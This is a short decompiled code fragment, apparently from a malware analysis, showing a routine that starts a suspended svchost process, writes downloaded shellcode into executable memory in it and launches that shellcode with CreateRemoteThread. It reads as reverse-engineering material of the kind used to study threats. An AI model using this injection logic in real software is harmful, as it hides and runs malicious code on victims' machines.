 if ( remote_injection_flag )
{
  if ( !create_svchost_process_suspended(&svchost_process_handle, svchost_thread_handle) )
    return 0;
  lpBaseAddress = VirtualAllocEx(svchost_process_handle, 0, downloaded_shellcode_size, 0x3000u, 0x40u);
  if ( lpBaseAddress )
  {
    if ( WriteProcessMemory(svchost_process_handle, lpBaseAddress, downloaded_shellcode, downloaded_shellcode_size, 0) )
    {
      hObject = CreateRemoteThread(svchost_process_handle, 0, 0, lpBaseAddress, 0, 0, &ThreadId);
      if ( hObject )
      {
        CloseHandle(hObject);
        return 1;
      }
    }
  }
}